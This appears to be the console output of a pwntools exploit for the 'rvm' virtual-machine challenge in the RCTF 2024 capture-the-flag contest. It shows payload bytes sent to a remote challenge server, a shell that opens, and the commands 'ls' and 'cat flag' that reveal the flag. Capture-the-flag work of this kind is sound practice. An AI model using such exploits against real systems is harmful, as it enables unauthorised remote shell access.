 [+] Opening connection to b'124.71.164.28' on port 10089: Done
/mnt/c/CSOME/CTFNew/2024rctf/rvm/exp.py:134: BytesWarning: Text is not bytes; a
  op_magic(0, u16("$0")),
[DEBUG] Sent 0x2 bytes:
    b'0\n'
[DEBUG] Sent 0x3 bytes:
    b'36\n'
[DEBUG] Sent 0x24 bytes:
    00000000  21 00 0a 00  01 01 63 00  01 02 00 10  01 03 70 0d  │!···│··c·│··
    00000010  23 01 02 01  21 01 03 01  21 00 01 00  51 30 00 4b  │#···│!···│!·
    00000020  00 24 30 49                                         │·$0I│
    00000024
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x30 bytes:
    b'bin\n'
    b'dev\n'
    b'flag\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
    b'libexec\n'
    b'libx32\n'
    b'pwn\n'
bin
dev
flag
lib
lib32
lib64
libexec
libx32
pwn
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x14 bytes:
    b'RCTF{i_love_vm_rvm}\n'
RCTF{i_love_vm_rvm}
$